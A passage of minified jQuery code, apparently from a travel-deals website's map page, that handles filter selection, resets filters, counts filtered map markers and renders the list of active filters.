a=e(this).parent().data("id"),r=!1,i=e("#catfilter-container-map").find("[data-filtering-field-value='"+a+"']");i.length||(i=e("#filter-container-map").find("[data-filtering-field-value='"+a+"']")).length||(i=e("#locfilter-container-map").find("[data-filtering-field-value='"+a+"']")).length&&(r=!0),i.length&&(i.trigger("click"),t.map.displayFilters(),r&&e("#locfilter-container-map #loc-list").length&&((i=e("#locfilter-container-map").find("[data-filtering-field-value='"+a+"']")).hasClass("checked")?e(".loc-list").each(function(){e(this).val(a)}):e(".loc-list").each(function(){e(this).val(-2)})))})},t.map.getFilteredDataSourceItemsCount=function(){var e=0;return t.map.markersFiltered&&(e=t.map.markersFiltered.length),e},t.map.resetFilters=function(){if(t.map.filter){for(var a=0;a<t.map.filter.length;a++)t.map.filter[a].values=[];t.map.filterDeals(t.map.filter),e("#locfilter-container-map #loc-list").val("-2")}t.map.filterContainerVisibility()},t.map.setRefineSearchVisibility=function(){var a=!0,r=0;if(t.map.filterAPI){for(var i=0;i<t.map.filterAPI.length;i++){!0===t.map.filterAPI[i].noFilter&&(r+=1)}a=r===t.map.filterAPI.length}var n=e("#refine-search-toggle");a?n.hide():n.show()},t.map.filterContainerVisibility=function(){e("#result-map-view").hasClass("hidden")||e(".filter-container-map").each(function(){e(this).hasClass("hidden")||e(this).show()})},t.map.displayFilters=function(){var a=new Array,r=0,i=!1,n="",l=!1,s=e("#display-filters-container");if(s.length&&null!=t.map.filterAPI){s.empty();for(var o=0;o<t.map.filterAPI.length;o++){var m=t.map.filterAPI[o];if(null!=m.FilterMenu&&null!=m.FilterMenu.menuItems)for(var p=0;p<m.FilterMenu.menuItems.length;p++){var d=m.FilterMenu.menuItems[p];d.pushed&&d.enabled&&(t.device.iPad()&&r>=3?(i=!0,r+=1):!t.layout.isXs()&&!t.device.iPad()&&r>=4?(i=!0,r+=1):(a[r]={id:d.value,name:d.item[0].textContent,mapClass:"-map"},r+=1))}}if(r>0){l=!0,i&&(n=r-a.length,n=" +".concat(t.resources["Search.MoreItems.Title"].replace("{0}",n)));var c=t.template.renderJSTemplate("displayfilter",null,{sortItem:null,filterList:a,hasSort:!1,hasMoreItems:i,moreCount:n,hasfilter:l});s.html(c),e("#refine-search-toggle").addClass("button-refine-search--on"),e("#filter-on").removeClass("hidden"),e("#display-refine-search").removeClass("hidden")}else e("#refine-search-toggle").removeClass("button-refine-search--on"),e("#filter-on").addClass("hidden"),e("#display-refine-search").addClass("hidden")}t.map.filterContainerVisibility()}}(jQuery,window.google=window.google||{},window.tzoo=window.tzoo||{},window.tzoo.map=window.tzoo.map||{},Spinner);
